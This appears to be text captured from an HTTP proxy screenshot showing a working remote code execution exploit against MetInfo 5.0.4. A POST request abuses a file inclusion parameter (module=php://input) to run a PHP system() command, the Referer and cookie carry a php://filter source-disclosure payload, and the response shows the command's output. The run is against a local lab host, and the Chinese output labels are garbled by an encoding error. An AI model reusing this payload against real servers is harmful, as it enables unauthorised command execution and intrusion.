 Request
Pretty Raw Hex
\n
1 POST /MetInfo5.0.4/about/index.php?fmodule=7&module=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1/MetInfo5.0.4/about/index.php?fmodule=7&module=php://filter/read=convert
.base64-encode/resource=show.php
9 Cookie: PHPSESSID=pgve88ou7oatl46h3o5gah5844; recordurl=
%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252
FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F
%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252
F%252Fabout%252Findex.php%253Ffilepath%253Dphp%253A%252F%252Ffilter%252Fread%253Dconvert
.base64-encode%252Fresource%253Dshow.php%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4
%252F%252Fabout%252Findex.php%253Ffilepath%253Dphp%253A%252F%252Ffilter%252Fread%253Dcon
vert.base64-encode%252Fresource%253Dshow.php; coul=14
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 30
19
20 <?php
21 system("ipconfig")
22 ?>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 12:50:19 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 332
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9
10 Windows IP ÅäÖÃ
11
12
13 ÒÔÌ«ÍøÊÊÅäÆ÷ Ethernet0:
14
15 Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . : localdomain
16 ±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::ee16:cee5:3d2e:ac77%5
17 IPv4 µØÖ· . . . . . . . . . . . . : 192.168.80.139
18 ×ÓÍøÑÚÂë  . . . . . . . . . . . . : 255.255.255.0
19 Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : 192.168.80.2
20
Search...
0 matches
R
R
R
R
R